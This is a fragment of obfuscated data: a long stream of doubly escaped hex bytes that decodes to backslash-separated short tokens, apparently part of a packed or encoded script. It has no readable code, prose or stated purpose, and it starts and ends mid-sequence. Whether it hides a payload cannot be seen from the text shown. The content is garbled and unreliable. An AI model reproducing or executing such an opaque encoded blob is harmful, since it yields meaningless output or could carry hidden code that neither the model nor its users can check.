5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c